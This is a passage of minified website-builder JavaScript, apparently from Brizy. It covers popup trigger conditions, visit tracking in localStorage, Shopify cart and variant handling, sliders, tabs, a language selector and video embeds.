null}},Sc=(e,t)=>{try{localStorage.setItem(e,t)}catch(e){}};var _c,zc,Ec,xc,Ac,kc,Oc,Lc=Number(wc("brz-lastVisit"))||Date.now();_c=Number(wc("brz-pagesViews"))||0,zc=Number(wc("brz-pagesViewsInSessionTimeLine"))||0,Ec=Number(wc("brz-lastVisit"))||Date.now(),xc=Number(wc("brz-sessions"))||0,Ac=Date.now()-216e5,!xc||Ec&&Ec<Ac?(Sc("brz-sessions",++xc),Sc("brz-pagesViewsInSessionTimeLine",1),Sc("brz-showedPopupsInSessionTimeLine","[]")):Sc("brz-pagesViewsInSessionTimeLine",++zc),Sc("brz-pagesViews",++_c),setTimeout(function(){Sc("brz-lastVisit",Date.now())},0),wc("brz-firstVisit")||Sc("brz-firstVisit",Date.now()),kc=window,s()(Oc=document).on("brz.popup.close",function(e,t){var r,n=s()(t);n.closest(".brz-conditions-popup")&&Sc("brz-showedPopups",JSON.stringify([...new Set([...JSON.parse(wc("brz-showedPopups")||"[]"),null!=(r=n.attr(w("once-id")))?r:n.attr(w("custom-id"))])]))}),kc.brzPopup=function(e){var t=!0,r=0,n=0,i=[],o=JSON.parse(wc("brz-showedPopups")||"[]");if(!e.triggerOnce||!o.includes(e.popupId))return function(){if(e.pageLoad&&setTimeout(d,1e3*Number(e.pageLoad)),e.click&&p("click",l),e.inactivity){var t,r,n,i=(t=()=>{d()},r=1e3*e.inactivity,function(){var e=this,i=arguments;clearTimeout(n),n=setTimeout(function(){n=null,t.apply(e,i)},r)});p("load",i),p("mousemove",i),p("mousedown",i),p("touchstart",i),p("click",i),p("keypress",i),p("scroll",i)}if(e.exitIntent&&p("mouseleave",u,Oc.body),e.scrolling&&e.scrolling.forEach(function(e){switch(e.value){case"down":p("scroll",a.bind(this,e.within));break;case"up":p("scroll",s);break;case"toElement":p("scroll",c.bind(this,e.toElement))}}),e.showing&&e.showing.forEach(function(e){let t=e.type||"equals";var r="is fewer"===t,n="equals"===t,i="is more"===t;switch(e.value){case"views":var o=Number(wc("brz-pagesViews")),a=Number(e.views);r&&o<a&&d(),n&&o===a&&d(),i&&o>a&&d();break;case"sessions":var s=wc("brz-pagesViewsInSessionTimeLine"),c=Number(wc("brz-sessions")),l=Number(e.sessions);if(1!==s)break;r&&c<l&&d(),n&&c===l&&d(),i&&c>l&&d()}}),e.loggedIn){var o=__CONFIG__.currentUser.roles;e.loggedIn.find(function(e){return"all"===e.value||o.includes(e.user)})&&f()}if(e.referrer&&e.referrer.forEach(function(e){switch(e.value){case"show":m(Oc.referrer)===m(e.url)&&d();break;case"hide":m(Oc.referrer)===m(e.url)&&f();break;case"regex":new RegExp(e.url).test(Oc.referrer)&&d();break;case"source":var t=e.type||"is",r=e.source,n=function(e){return r===e&&m(Oc.referrer).startsWith(e)},i=function(e){return e.some(function(e){return n(e)})},o="search_engines"===r&&i(["search_engines","bing","yandex","yahoo","baidu","so.com","360.cn","aol","duckduckgo","ask.com","mail.ru","sogou"]),a="social_networks"===r&&i(["social_networks","facebook","pinterest","twitter","linkedin"]),s="internal"===r&&m(Oc.referrer).startsWith(location.host),c="external"===r&&Oc.referrer&&!o&&!s,l=n(r)||o||a||s||c;switch(t){case"is":l&&d();break;case"is not":l||d()}}}),e.devices){var h=outerWidth<767?"mobile":outerWidth<991?"tablet":"desktop";e.devices.includes(h)||f()}e.currentUrl&&e.currentUrl.forEach(function(e){var t=m(Oc.location.href),r=m(e.value);switch(e.type){case"matches":t===r&&d();break;case"does not match":t!==r&&d();break;case"contains":t.includes(r)&&d();break;case"does not contain":t.includes(r)||d()}}),e.currentDate&&e.currentDate.forEach(function(e){var t=new Date(e.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date,n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(e.type){case"matches":n===t&&d();break;case"before":n<t&&d();break;case"after":n>t&&d()}}),e.os&&e.os.forEach(function(e){var t,r=(t={getUserAgent:function(){return navigator.userAgent},getPlatform:function(){return navigator.platform},isIos:function(){return/iPhone|iPad|iPod/.test(t.getPlatform())},isAndroid:function(){return/Android/.test(t.getUserAgent())},isBlackBerry:function(){return/BlackBerry/.test(t.getPlatform())},isBada:function(){return/Bada/.test(t.getPlatform())},isMac:function(){return/Mac/.test(t.getPlatform())},isWindows:function(){return/Win/.test(t.getPlatform())},isLinux:function(){return/Linux/.test(t.getPlatform())&&!t.isAndroid()},isChromeOS:function(){return/\bCrOS\b/.test(t.getPlatform())},isFirefoxOS:function(){return/\bFxiOS\b/.test(t.getPlatform())},getAll:function(){return{blackberry:t.isBlackBerry(),firefoxOs:t.isFirefoxOS(),windows:t.isWindows(),android:t.isAndroid(),chromeOs:t.isChromeOS(),linux:t.isLinux(),bada:t.isBada(),ios:t.isIos(),mac:t.isMac()}}}).getAll()[e.value];switch(e.type){case"is":r&&d();break;case"is not":r||d()}}),e.cookie&&e.cookie.forEach(function(e){var t=e.param,r=e.value,n=function(e){var t=("; "+Oc.cookie).split("; "+e+"=");if(2==t.length)return t.pop().split(";").shift()}(t);if(n)switch(e.type){case"matches":n===r&&d();break;case"does not match":n!==r&&d();break;case"contains":n.includes(r)&&d();break;case"does not contain":n.includes(r)||d()}}),e.timeFrom&&e.timeFrom.forEach(function(e){var t=e.visit,r="days"===e.time?864e5:36e5,n=Number(e.value);let i="first"==t,o="last"==t;var a=(Number(wc("brz-firstVisit"))||Date.now())+n*r<Date.now(),s=Lc+n*r<Date.now();switch(e.type){case"greater":i&&a&&d(),o&&s&&d();break;case"less":i&&!a&&d(),o&&!s&&d()}}),e.lastVisitDate&&e.lastVisitDate.forEach(function(e){var t=new Date(e.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date(Lc),n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(e.type){case"matches":n===t&&d();break;case"before":n<t&&d();break;case"after":n>t&&d()}})}(),this;function a(e){var t=Oc.body,r=Oc.documentElement;100*r.scrollTop/(Math.max(t.scrollHeight,t.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)-r.clientHeight)>Number(e)&&d()}function s(){var e=Oc.documentElement.scrollTop;e<r&&d(),r=e}function c(e){var t=Oc.querySelector(e);if(t){var r=Oc.documentElement,n=r.scrollTop,i=n+r.clientHeight,o=t.clientHeight,a=t.offsetTop;a<=i&&a+o>=n&&d()}}function l(){++n>=Number(e.click)&&d()}function u(){d()}function d(){var r=!0;e.specificPopup&&e.specificPopup.forEach(function(e){var t=e.value.replace("#",""),n=Oc.getElementById(t),i=n&&n.classList.contains("brz-popup2--was-shown");r="was"===e.type&&i});var n=JSON.parse(wc("brz-showedPopupsInSessionTimeLine")||"[]");e.otherPopups&&e.otherPopups.forEach(function(e){var r=e.value,i=Oc.querySelector(".brz-popup2--was-shown");switch(e.type){case"was":"page"===r&&(t=!!i),"session"===r&&(t=!n.length);break;case"was not":"page"===r&&(t=!i),"session"===r&&(t=n.length)}}),r&&(setTimeout(()=>{t&&(e.show(),Sc("brz-showedPopupsInSessionTimeLine",JSON.stringify([...new Set([...n,e.popupId])])),t=!1)},0),h())}function f(){e.hide(),t=!1,h()}function p(e,t,r){r||(r=Oc),i.push({type:e,handler:t,elem:r}),r.addEventListener(e,t)}function h(){for(var e=0;e<i.length;e++){var t=i[e];t.elem.removeEventListener(t.type,t.handler)}}function m(e){return e.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"")}};let Pc=["brz-map__cover"],Tc=w("click_outside_to_close"),Cc="data-click_outside_to_close";function Ic(e){let t=e.get(0),r=t.ownerDocument.body;t.querySelectorAll(S({name:"link-type",value:"popup"})).forEach(e=>{let t,n=e.getAttribute("href").slice(1);if(!n)return;let i=e.parentElement;for(;i&&!(t=[...i.children].find(e=>e.dataset.brzPopup===n));)i=i.parentElement;if(t){let n=wt();e.setAttribute("href","#".concat(n)),t.setAttribute(w("popup"),n),r.append(t)}else e.classList.remove("link--popup"),e.classList.contains("brz-btn")||e.classList.add("brz-cursor-auto")}),e.find(S({name:"link-type",value:"'popup'"})).on("click",function(e){e.preventDefault();let t=this.getAttribute("href").slice(1);if(t){let e=s()(S({name:"popup",value:t}));e.hasClass("brz-popup2")&&e.popup().show()}}),e.find(".brz-conditions-popup:not(.brz-conditions-popup--static)").filter((e,t)=>t.innerHTML&&""!==t.innerHTML.trim()).each(function(){let e=s()(this),t=function(e){var t,r;let n=e.attr(w("trigger_once")),i=e.find(".brz-popup2"),o=null!=(t=null==i?void 0:i.attr(w("once-id")))?t:null==i?void 0:i.attr(w("custom-id"));return{pageLoad:null!=(r=e.attr(w("page_load")))?r:e.attr("data-page_load"),click:e.attr(w("click")),inactivity:e.attr(w("inactivity")),exitIntent:e.attr(w("exit_intent")),scrolling:a(e.attr(w("scrolling"))),showing:a(e.attr(w("showing"))),loggedIn:a(e.attr(w("logged_in"))),referrer:a(e.attr(w("referrer"))),devices:a(e.attr(w("devices"))),currentUrl:a(e.attr(w("current_url"))),currentDate:a(e.attr(w("current_date"))),lastVisitDate:a(e.attr(w("last_visit_date"))),timeFrom:a(e.attr(w("time_from"))),cookie:a(e.attr(w("cookie"))),os:a(e.attr(w("os"))),otherPopups:a(e.attr(w("other_popups"))),specificPopup:a(e.attr(w("specific_popup"))),triggerOnce:"true"===n||"1"===n,popupId:o};function a(e){return e?JSON.parse(decodeURIComponent(e)):null}}(e),r=e.children(".brz-popup2").popup();window.brzPopup(Object.assign({},t,{show:function(){this.show()}.bind(r),hide:function(){this.close()}.bind(r)}))}),e.find(".brz-popup2, .brz-popup").each(function(){let e=s()(this);e.on("click",function(t){if(!Pc.some(e=>t.target.classList.contains(e))){var r;let n=null!=(r=e.attr(Tc))?r:e.attr(Cc),i=0===s()(t.target).closest(".brz-container").length,o=s()(t.target).closest(".brz-popup2__close").length,a=s()(t.target).closest(".brz-popup2__action-close").length,c=s()(t.target).closest(".select2-selection__choice").length>0;(a||o||!c&&i&&n)&&(t.preventDefault(),e.popup().close())}})}),window.Brz.on("elements.anchor.startScrolled",e=>{let t=s()(e).closest(".brz-popup2");t.length>0&&t.popup().close()})}s().fn.popup=function(){let e=s()(this);return{show(){var t;let r=e.attr(w("scroll_page")),n=e.attr(w("show-close-button-after"));(null!=(t=e.attr(Tc))?t:e.attr(Cc))||(e.addClass("brz-pointer-events-none"),e.find(".brz-popup2__inner > .brz-container__wrap").addClass("brz-pointer-events-auto")),n&&setTimeout(()=>{e.find(".brz-popup2__close").removeClass("brz-hidden")},1e3*Number(n)),e.addClass("brz-popup2--opened"),r?s()("html").removeClass("brz-ow-hidden"):s()("html").addClass("brz-ow-hidden"),e.addClass("brz-popup2--was-shown"),s()(document).trigger("brz.popup.show",[e.get(0)]),window.Brz.emit("elements.popup.open",e.get(0))},close(){e.removeClass("brz-popup2--opened"),s()("html").removeClass("brz-ow-hidden"),s()(document).trigger("brz.popup.close",[e.get(0)]),window.Brz.emit("elements.popup.close",e.get(0))}}};const qc=e=>{return fetch("/cart/add.js",{method:"POST",body:e}).then((0,gt.pass)(e=>e.ok)).then((t="Unable to fetch product data",e=>{if(ze(e))throw Error(t);return e})).then(e=>e.json()).catch(e=>e);var t};function jc(e){let t=e.get(0);t&&t.querySelectorAll(".brz-shopify-add-to-cart").forEach(e=>{let t=e.getAttribute(w("product-handle")),r=e.getAttribute(w("default-variant-id"));t&&e.addEventListener("click",async()=>{wa({cartNode:e,loading:!0,className:"brz-shopify-add-to-cart--spinner"}),await qc(ga({productId:t,defaultVarintId:r})),wa({cartNode:e,loading:!1,className:"brz-shopify-add-to-cart--spinner"})})})}var Nc,Mc=((Nc={}).Increment="increment",Nc.Decrement="decrement",Nc);let Rc=(e,t)=>{switch(t){case Mc.Increment:return String(e+1);case Mc.Decrement:return e<=0?"0":String(e-1)}};const Bc=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-shopify-quantity-container").forEach(e=>{let t=e.querySelector(".brz-shopify-quantity-style2 .brz-button-increment"),r=e.querySelector("input[type=number]"),n=e.querySelector(".brz-shopify-quantity-style2 .brz-button-decrement");t&&r&&n&&(null==t||t.addEventListener("click",()=>{r.value=Rc(Number(r.value),Mc.Increment)}),null==n||n.addEventListener("click",()=>{r.value=Rc(Number(r.value),Mc.Decrement)}))})};function Dc(e){if(!e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t))&&"[object Object]"===Object.prototype.toString.call(e)}function Fc(e,t,r,n,i,o,a){const s=a(e,t,r,n,i,o);if(void 0!==s)return s;if(typeof e==typeof t)switch(typeof e){case"bigint":case"string":case"boolean":case"symbol":case"undefined":case"function":return e===t;case"number":return e===t||Object.is(e,t);case"object":return Hc(e,t,o,a)}return Hc(e,t,o,a)}function Hc(e,t,r,n){if(Object.is(e,t))return!0;let i=H(e),o=H(t);if(i===G&&(i=ee),o===G&&(o=ee),i!==o)return!1;switch(i){case W:return e.toString()===t.toString();case V:return I(e.valueOf(),t.valueOf());case $:case J:case Y:return Object.is(e.valueOf(),t.valueOf());case U:return e.source===t.source&&e.flags===t.flags;case"[object Function]":return e===t}const a=(r=r??new Map).get(e),s=r.get(t);if(null!=a&&null!=s)return a===t;r.set(e,t),r.set(t,e);try{switch(i){case K:if(e.size!==t.size)return!1;for(const[i,o]of e.entries())if(!t.has(i)||!Fc(o,t.get(i),i,e,t,r,n))return!1;return!0;case X:{if(e.size!==t.size)return!1;const i=Array.from(e.values()),o=Array.from(t.values());for(let a=0;a<i.length;a++){const s=i[a],c=o.findIndex(i=>Fc(s,i,void 0,e,t,r,n));if(-1===c)return!1;o.splice(c,1)}return!0}case Q:case re:case ne:case ie:case oe:case"[object BigUint64Array]":case ae:case se:case ce:case"[object BigInt64Array]":case le:case ue:if("undefined"!=typeof Buffer&&Buffer.isBuffer(e)!==Buffer.isBuffer(t))return!1;if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!Fc(e[i],t[i],i,e,t,r,n))return!1;return!0;case Z:return e.byteLength===t.byteLength&&Hc(new Uint8Array(e),new Uint8Array(t),r,n);case te:return e.byteLength===t.byteLength&&e.byteOffset===t.byteOffset&&Hc(new Uint8Array(e),new Uint8Array(t),r,n);case"[object Error]":return e.name===t.name&&e.message===t.message;case ee:{if(!(Hc(e.constructor,t.constructor,r,n)||Dc(e)&&Dc(t)))return!1;const i=[...Object.keys(e),...F(e)],o=[...Object.keys(t),...F(t)];if(i.length!==o.length)return!1;for(let o=0;o<i.length;o++){const a=i[o],s=e[a];if(!Object.hasOwn(t,a))return!1;if(!Fc(s,t[a],a,e,t,r,n))return!1}return!0}default:return!1}}finally{r.delete(e),r.delete(t)}}function Uc(e,t){return function(e,t,r){return Fc(e,t,void 0,void 0,void 0,void 0,r)}(e,t,ge)}let Wc=["select","radio","image"];const Vc=(e,t)=>{let r=e.querySelector(".brz-shopify-variant-items"),n=e.querySelector(".brz-shopify-select-arrow");r&&n&&(r.classList.toggle("brz-shopify-variant-items--opened",t),n.classList.toggle("brz-shopify-select-arrow--opened",t))};let $c=(e,t)=>{t.forEach(t=>{e.target&&!t.contains(e.target)&&Vc(t,!1)})};const Gc=(e,t)=>{let r=[];return e.forEach(e=>{let n=e.querySelector(t);n&&r.push(n)}),r};let Yc=(e,t)=>{let{activeClassName:r}=Kc(t);e.classList.add(r)};const Jc=(e,t)=>{var r;"string"==typeof e&&(e=e.replace(".",""));let n="",i=/\{\{\s*(\w+)\s*\}\}/;function o(e,t){return void 0===e?t:e}function a(e,t,r,n){if(t=o(t,"2"),r=o(r,","),n=o(n,"."),isNaN(Number(e))||null==e)return"0";let i=(e=(Number(e)/100).toFixed(Number(t))).split(".");return i[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(i[1]?n+i[1]:"")}let s=g(e);if(!s)return"";switch(e=s,null==(r=t.match(i))?void 0:r[1]){case"amount":n=a(e,"2");break;case"amount_no_decimals":n=a(e,"0");break;case"amount_with_comma_separator":n=a(e,"2",".",",");break;case"amount_no_decimals_with_comma_separator":n=a(e,"0",".",",");break;case"amount_with_apostrophe_separator":n=a(e,"2",".","'")}return t.replace(i,n)},Kc=e=>{switch(e){case"radio":return{classNameSelector:".brz-shopify-variant-radio-block",activeClassName:"brz-shopify-variant-radio-block--active"};case"image":return{classNameSelector:".brz-shopify-variant-image-block",activeClassName:"brz-shopify-variant-image-block--active"};case"select":return{classNameSelector:".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font",activeClassName:""};default:return{classNameSelector:"",activeClassName:""}}};let Xc=!1,Qc=(e,t)=>{let r=e.getAttribute("data-brz-value"),n=(e=>{var t,r;let n=null==(t=e.closest("[data-brz-variant-title]"))?void 0:t.getAttribute("data-brz-variant-title"),i=null==(r=e.closest("[data-product-handle]"))?void 0:r.getAttribute("data-product-handle");return document.querySelectorAll('[data-product-handle="'.concat(i,'"] [data-brz-variant-title="').concat(n,'"]'))})(e);r&&n&&(((e,t)=>{e.forEach(e=>{let r=e.closest("[data-brz-wrapper-value]");null==r||r.setAttribute("data-brz-wrapper-value",t)}),Wc.forEach(r=>{let n=((e,t)=>{let r=[];return e.forEach(e=>{e.getAttribute("data-brz-variant-type")===t&&r.push(e)}),r})(e,r);n.length&&("select"===r?(e=>{let{variants:t,value:r,type:n}=e,{classNameSelector:i}=Kc(n);if(i){var o;let e=t[0].querySelector('[data-brz-value="'.concat(r,'"]')),n=null==e||null==(o=e.querySelector(".brz-shopify-variant-item-select-font"))?void 0:o.innerHTML;if(!n)return;Gc(t,i).forEach(e=>{e.innerHTML=n;let t=e.closest(".brz-shopify-variant-select-wrapper");t&&Vc(t,!1)})}})({variants:n,value:t,type:r}):(e=>{let{value:t,type:r,variants:n}=e,{classNameSelector:i,activeClassName:o}=Kc(r);i&&o&&(Gc(n,".".concat(o)).forEach(e=>e.classList.remove(o)),Gc(n,"".concat(i,'[data-brz-value = "').concat(t,'"]')).forEach(e=>null==e?void 0:e.classList.add(o)))})({value:t,type:r,variants:n}))})})(n,r),Zc(t))},Zc=e=>{let t=e.getAttribute("data-product-handle");if(!t)return;let{isAvailable:r,variantID:n,price:i,comparedAtPrice:o}=((e,t)=>{var r,n,i;let o=null==(n=window)||null==(r=n.brizyProducts)?void 0:r[t];if(!o)return{isAvailable:!1,variantID:void 0};let a=null==(i=o.variants)?void 0:i.find(t=>{let{options:r}=t;return Uc(r.sort(),e.sort())});return{isAvailable:!!a&&a.available,variantID:g(null==a?void 0:a.id),price:gr(null==a?void 0:a.price),comparedAtPrice:gr(null==a?void 0:a.compare_at_price)}})((e=>{let t=[];return e.forEach(e=>{var r;t.push(null!=(r=e.getAttribute("data-brz-wrapper-value"))?r:"")}),t.filter(Boolean)})(e.querySelectorAll("[data-brz-wrapper-value]")),t);n&&((e=>{let{productID:t,comparedAtPrice:r,price:n}=e;document.querySelectorAll('.brz-shopify-price-container[data-product-handle="'.concat(t,'"]')).forEach(e=>{var t,i;let o=e.querySelector(".brz-shopify-price-style1"),a=e.querySelector(".brz-shopify-price-style2"),s=null==(i=window)||null==(t=i.brizyProducts)?void 0:t.moneyFormat;s&&(n&&o&&(o.innerHTML=Jc(n,s)),r&&a&&(a.innerHTML=Jc(r,s)))})})({productID:t,comparedAtPrice:o,price:i}),((e,t)=>{let r="input[".concat(w("product-handle"),'="').concat(t,'"]');document.querySelectorAll("".concat(r,":not(.brz-shopify-quantity-container input)")).forEach(t=>{e&&(null==t||t.setAttribute("value",e))})})(n,t),((e,t)=>{let r=".brz-shopify-add-to-cart[".concat(w("product-handle"),'="').concat(t,'"]');document.querySelectorAll(r).forEach(t=>{let r=null;if(e)t.style.pointerEvents="auto",t.childNodes.forEach(e=>{e.style.removeProperty("display"),"Sold Out!"===e.innerText&&t.removeChild(e)});else if(t.style.pointerEvents="none",t.childNodes.forEach(e=>{"Sold Out!"===e.innerText?r=e:e.style.display="none"}),!r){let e=document.createElement("div"),r=document.createTextNode("Sold Out!");e.append(r),t.append(e)}})})(r,t))},el=e=>{let t=e.querySelectorAll(".brz-shopify-variant-radio-block"),r=e.querySelectorAll(".brz-shopify-variant-items li"),n=e.querySelectorAll(".brz-shopify-variant-image-block");if(r.forEach(t=>{t.addEventListener("click",()=>Qc(t,e))}),t.forEach(t=>{t.addEventListener("click",()=>Qc(t,e))}),n.forEach(t=>{t.addEventListener("click",()=>Qc(t,e))}),(e=>{e.querySelectorAll("[data-brz-variant-type]").forEach(e=>{let t=e.querySelector("[data-brz-value]");if(!t)return;let r=t.getAttribute("data-brz-value");if(r){e.setAttribute("data-brz-wrapper-value",r);let t=e.querySelector(".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font");t&&(t.innerHTML=r)}let n=e.getAttribute("data-brz-variant-type");n&&["radio","image"].includes(n)&&Yc(t,n)})})(e),!Xc){let e=document.querySelectorAll(".brz-shopify-variant-select-wrapper");e.forEach(e=>{e.addEventListener("click",()=>Vc(e),!0)}),(e=>{document.addEventListener("mousedown",t=>$c(t,e))})(e),Xc=!0}Zc(e)};const tl=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-shopify-variant-container").forEach(el)};function rl(e){let t=e.get(0),r=e.closest("[dir='rtl']").length>0,n=e=>{let{innerWidth:t,innerHeight:r}=window;if(t<768){let t=e.find(".slick-slide");r!==t.height()&&t.css("height",r)}},i=e=>{e.preventDefault()};e.find(".brz-slick-slider__story").each(function(){let e,o=s()(this),{centerMode:a,centerPadding:c,variableWidth:l,focusOnSelect:u,touchThreshold:d,slidesToShow:f,slidesToScroll:p,sliderLoop:h,lazyLoad:m,dots:b,dotsClass:v,arrows:y,fade:g,vertical:_,autoPlay:z,autoPlaySpeed:E,swipe:x,speed:A,responsive:k}=o.data(),O=JSON.parse(decodeURIComponent(k)),L=(e=s()(this).children(".brz-icon-svg").removeClass("brz-hidden"),s()(this).children(".brz-icon-svg").remove(),t=>"brz-slick-slider__arrow-next"===t&&e.length>1?'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,'</div>\n           <div class="brz-slick-slider__arrow brz-slick-slider__arrow-replay">').concat(e[1].outerHTML,"</div>"):'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>"));o.on("init",function(){n(o),window.Brz.emit("elements.story.init",o.get(0))}),o.on("breakpoint",function(){n(o)});let P=o.slick({centerMode:a,centerPadding:c,variableWidth:l,focusOnSelect:u,touchThreshold:d,slidesToShow:f,infinite:h,slidesToScroll:p,lazyLoad:m,swipe:x,speed:A,dots:b,dotsClass:v,arrows:y,fade:g,vertical:_,responsive:O,useTransform:!1,draggable:x,nextArrow:y&&L("brz-slick-slider__arrow-next"),prevArrow:y&&L("brz-slick-slider__arrow-prev"),autoplay:z,autoplaySpeed:E,rtl:r,rows:0});t.querySelectorAll(S({name:"link-story"})).forEach(e=>{var t;let r=null!=(t=gr(e.getAttribute(w("link-story"))))?t:1;e.addEventListener("click",e=>{e.preventDefault(),P.slick("slickGoTo",r-1)})}),s()(".brz-slick-slider__arrow-replay").on("click",function(){P.slick("slickGoTo",0)}),s()(".brz-slick-slider__inner-arrow-next").on("click",function(e){e.stopPropagation(),e.preventDefault(),P.slick("slickNext")}),s()(".brz-slick-slider__inner-arrow-prev").on("click",function(e){e.stopPropagation(),e.preventDefault(),P.slick("slickPrev")}),P.on("beforeChange",(e,t,r,n)=>{if(r!==n){let e=t.$slides[r];e&&window.Brz.emit("elements.story.slide.changed",e)}}),h||o.on("afterChange",function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];t[2]===s()(".brz-slick-slider__dots > li").length-1&&P.slick("slickPause")}),window.addEventListener("touchmove",i,{passive:!1})})}function nl(e,t){let r=e.children(".brz-tabs__content").children(".brz-tabs__items"),n=s()(t).closest("li"),i=n.index(),o="brz-tabs__nav--mobile--active";-1!==i&&(r.removeClass("brz-tabs__items--active"),r.children(".brz-tabs__nav--mobile").removeClass(o),n.siblings("li").removeClass("brz-tabs__nav--active"),n.addClass("brz-tabs__nav--active"),s()(r[i]).children(".brz-tabs__nav--mobile").addClass(o),s()(r[i]).addClass("brz-tabs__items--active"),window.Brz.emit("elements.tabs.changed",e.get(0),{active:r[i],tabs:r.get()}))}function il(e){e.find(".brz-tabs").each(function(){let e=s()(this);"click"==("hover"===e.attr(w("action"))?"mouseenter":"click")?e.children(".brz-tabs__nav").on("click",function(t){nl(e,t.target)}):e.find(".brz-tabs__nav > li").on("mouseenter",function(t){nl(e,t.target)}),e.find(".brz-tabs__nav--mobile").on("click",function(){let t=s()(this),r="brz-tabs__items--active",n="brz-tabs__nav--mobile--active",i=t.closest(".brz-tabs__items"),o=e.children(".brz-tabs__content").children(".brz-tabs__items");i.siblings().removeClass(r),i.siblings().children(".brz-tabs__nav--mobile").removeClass(n),i.addClass(r),i.children(".brz-tabs__nav--mobile").addClass(n),setTimeout(function(){let e=t.offset().top,r=s()(".brz-section__header-sticky-item").innerHeight();window.scrollY>e&&s()("html, body").animate({scrollTop:e-(null!=r?r:0)},200)},100),window.Brz.emit("elements.tabs.changed",i.get(0),{active:i.get(0),tabs:o.get()})})})}let ol=(e,t,r,n)=>{var i;let o,a,s;return o=r.showName,a=null!=(i=g(e.text))?i:"English",(o?'<span class="brz-span">'.concat(a,"</span>"):"")+(s=r.showFlags,s?'<img class="brz-translation__flag" src="'.concat(t,'" alt="').concat(n,'" />'):"")};function al(e){let t=e.get(0);t&&t.querySelectorAll(".brz-translation").forEach(e=>{var t;let r=null!=(t=s()(e).find(".brz-translation__dc"))?t:s()(e),n="on"===e.getAttribute(w("showflags")),i="on"===e.getAttribute(w("showname")),o=e.querySelector("select.brz-select");if(o){let t,a,c;s()(o).select2({minimumResultsForSearch:1/0,dropdownParent:r,templateResult:(a={showFlags:n,showName:i},e=>{var t,r,n,i,o;let s=null!=(i=null==(r=e.element)||null==(t=r.dataset)?void 0:t.flag)?i:"",c=null!=(o=null==(n=e.element)?void 0:n.value)?o:"",l=document.createElement("div");return l.className="brz-translation__select-item",l.innerHTML=ol(e,s,a,c),l}),templateSelection:(c={showFlags:n,showName:i},e=>{var t,r,n,i,o;let a=null!=(i=null==(r=e.element)||null==(t=r.dataset)?void 0:t.flag)?i:"",s=null!=(o=null==(n=e.element)?void 0:n.value)?o:"",l=document.createElement("div");return l.className="brz-translation__select-item",l.innerHTML=ol(e,a,c,s),l}),dropdownAutoWidth:!0}),s()(o).on("select2:select",e=>{var t,r,n,i,o;let a=null!=(o=null==(i=e.target)||null==(n=i.selectedOptions)||null==(r=n[0])||null==(t=r.dataset)?void 0:t.href)?o:"#";window.location.href=a}),s()(o).on("select2:opening",()=>{setTimeout(function(){let r=e.querySelector(".select2-dropdown");if(r){let e=r.querySelector(".select2-results__options .select2-results__option");if(e){let n=e.getBoundingClientRect().height,{Scrollbars:i}=p();r.style.maxHeight="".concat(4*n,"px"),i&&(t=new i(r))}}},0)}),s()(o).on("select2:close",()=>{t&&(t.destroy(),t=null)})}})}let sl=!1,cl=(e,t,r,n,i,o,a)=>new YT.Player(e,{events:{onReady:function(e){let r=e.target.isMuted();a&&e.target.pauseVideo(),(t||r)&&e.target.mute(),t||r||e.target.unMute(),(t||o&&!a)&&(e.target.seekTo(n),e.target.playVideo())},onStateChange:function(e){r&&e.data==YT.PlayerState.PLAYING&&(i>n?setTimeout(()=>e.target.seekTo(n),1e3*(i-n)):setTimeout(()=>e.target.seekTo(n),1e3*(e.target.getDuration()-n)))}}});function ll(e){e.find(".brz-video .brz-iframe").each(function(){s()(this).remove()}),e.find(".brz-embed-code iframe").each(function(){let e=s()(this),{type:t}=Qt(e.attr("src"))||{};if("youtube"===t||"vimeo"===t){let t=e.get(0).outerHTML;s()(this).replaceWith(t)}}),e.find(".brz-custom-video").each(function(){s()(this).find("video").trigger("pause")})}function ul(e){e.find(".brz-vimeo-video, .brz-youtube-video").each(function(){var e=s()(this);e.find(".brz-video__cover").length||fl(e)})}function dl(e){["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach(e=>{window.Brz.on(e,(e,t)=>{ll(s()(t.tabs.filter(e=>e!==t.active))),ul(s()(t.active))})}),["elements.mmenu.panel.opened","elements.mmenu.open"].forEach(e=>{window.Brz.on(e,e=>{ul(s()(e))})}),["elements.mmenu.panel.closed","elements.mmenu.close"].forEach(e=>{window.Brz.on(e,e=>{ll(s()(e))})}),s()(document).on("brz.popup.show",function(e,t){ul(s()(t))}),s()(document).on("brz.popup.close",function(e,t){ll(s()(t))});let t=[],r=[],n=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,i=e.find(".brz-youtube-video"),o=e.find(".brz-vimeo-video");if(i.length>0){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){let e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",document.body.append(e)}let e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{"function"==typeof e&&e(),window.Brz&&window.Brz.emit("elements.video.iframe.ready")}}window.Brz.on("elements.video.iframe.ready",()=>{sl=!0,i.each(function(e){let 